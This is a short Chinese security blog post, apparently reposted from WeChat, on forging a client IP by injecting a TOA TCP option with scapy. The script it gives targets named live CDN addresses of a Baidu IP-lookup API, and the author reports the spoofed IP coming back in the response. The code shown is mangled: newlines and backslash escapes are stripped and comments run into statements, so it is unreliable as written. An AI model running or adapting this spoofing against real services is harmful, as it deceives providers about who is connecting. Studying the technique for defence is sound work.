0x01 前言

2.通过PP(Proxy Protocol)获取客户端IP

3.通过TOA(TCP Option Address)获取客户端IP

https://mp.weixin.qq.com/s/AvYuqTYDuk8jdSDfferMBQ。

0x02 TOA伪造利用

首先,通过百度搜索IP,此时会自动请求相关接口获取当前IP。



这里通过scapy库来实现,设置fake_ip,以及target_ip,target_port,这里我一开始是直接通过gethostbyname("qifu-api.baidubce.com")这样去获取的ip,发现有时候可行可不行,后来多地ping了下发现这个域名有7个cdn,经过测试只有112.34.112.38,182.61.62.106可行,应该是其他cdn不支持toa传递ip。

from scapy.all import *import socketimport structimport os# 目标域名和端口target_ip = '112.34.112.38'target_port = 80# 伪造的源 IP 地址fake_ip = '111.111.111.222'# 将伪造的 IP 地址转换为整数fake_ip_as_int = struct.unpack("!I", socket.inet_aton(fake_ip))[0]# 创建自定义的 TCP 选项option_254 = (254, b'x00x50' + struct.pack('!I', fake_ip_as_int))# 创建 IP 层ip_layer = IP(dst=target_ip)# 创建 TCP 层,不添加 TCP 选项syn = TCP(sport=RandShort(), dport=target_port, flags='S')# 组合 IP 层和 TCP 层,发送 SYN 数据包syn_ack = sr1(ip_layer/syn)# 检查是否收到 SYN+ACK 数据包if syn_ack[TCP].flags == 'SA':# 创建 ACK 数据包,也不添加 TCP 选项ack = TCP(sport=syn_ack[TCP].dport, dport=target_port, flags='A', seq=syn_ack[TCP].ack, ack=syn_ack[TCP].seq + 1)# 发送 ACK 数据包send(ip_layer/ack)# 创建 HTTP 请求,只包含 Host 头部http_request = 'GET /ip/local/geo/v1/district HTTP/1.1rn''Host: qifu-api.baidubce.comrnrn'# 创建 HTTP 数据包,这次在 TCP 层添加自定义的选项http_packet = ip_layer / TCP(sport=syn_ack[TCP].dport, dport=target_port, flags='PA', seq=syn_ack[TCP].ack, ack=syn_ack[TCP].seq + 1, options=[option_254]) / Raw(load=http_request)# 接收 HTTP 响应http_response = sr1(http_packet)# 打印 HTTP 响应if http_response:print(http_response.show())else:print('No response')else:print('Did not receive SYN+ACK. Received: {}'.format(syn_ack[TCP].flags))

运行脚本之后,此时可以看到请求,但是这里有个问题就是在手动实现三次握手,然后发送http之后,服务端返回ack,然后客户端直接发送了rst断开了连接,这导致无法在脚本中获取http的响应数据了,测了下使用socket库是没有这个问题的,但是使用socket肯定是无法插入tcp option的。没细究了不太会玩scapy。

socket:

scapy:

可以看到插入tcp option成功。

响应的ip也为自定义ip。

0x03 小密圈

最后送你一张优惠券,欢迎加入小密圈,好朋友。

原文始发于微信公众号(小黑说安全):IP伪造技术探究

免责声明:文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由读者承担全部法律及连带责任,本站不承担任何法律及连带责任;如有问题可邮件联系(建议使用企业邮箱或有效邮箱,避免邮件被拦截,联系方式见首页),望知悉。

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论